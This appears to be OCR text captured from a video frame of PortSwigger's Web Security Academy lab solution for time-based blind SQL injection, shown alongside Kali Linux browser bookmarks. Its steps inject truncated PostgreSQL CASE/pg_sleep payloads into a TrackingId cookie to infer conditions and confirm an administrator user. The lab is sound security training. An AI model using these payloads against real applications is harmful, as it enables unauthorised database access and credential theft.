 0:03
All labs | Web Security Aca
Lab: Blind SQL injection w
Blind SQL injection with t
SQL injection cheat sheet
https://portswigger.net/web-security/sql-injection/blind/lab-time-delays-info-retrieval
110%
pwn
14
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Hack The Box :: Dashb...
How To Use Systemctl...
Back to all topics
SQL injection
What is SQL injection?
What is the impact of SQL injection?
Detecting SQL injection
vulnerabilities
Examples of SQL injection
Examining the database
UNION attacks
Blind SQL injection
How to prevent SQL injection
SQL injection cheat sheet
View all SQL injection labs
1. Visit the front page of the shop, and use Burp Suite to intercept and modify
the request containing the TrackingId cookie.
2. Modify the TrackingId cookie, changing it to:
ASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--
Verify that the application takes 10 seconds to respond.
3. Now change it to:
ASE+WHEN+(1=2)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--
Verify that the application responds immediately with no time delay. This
demonstrates how you can test a single boolean condition and infer the
result.
4. Now change it to:
TrackingId=x'%3BSELECT+CASE+WHEN+(username='administra
Verify that the condition is true, confirming that there is a user called
administrator.